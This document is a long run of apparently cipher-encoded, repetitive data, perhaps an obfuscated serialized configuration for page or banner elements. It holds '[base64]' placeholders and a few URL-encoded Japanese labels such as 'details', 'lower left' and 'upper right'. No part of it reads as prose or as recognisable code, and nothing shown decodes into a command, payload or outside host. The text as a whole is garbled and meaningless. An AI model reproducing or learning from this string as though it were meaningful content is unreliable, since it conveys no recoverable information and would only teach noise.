ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7